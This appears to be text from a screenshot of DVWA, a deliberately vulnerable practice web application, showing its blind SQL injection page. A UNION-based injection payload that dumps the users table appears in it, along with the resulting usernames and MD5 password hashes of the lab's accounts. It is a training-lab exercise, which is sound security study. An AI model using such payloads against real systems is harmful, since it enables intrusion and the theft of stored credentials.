 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
user,password FROM users# Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help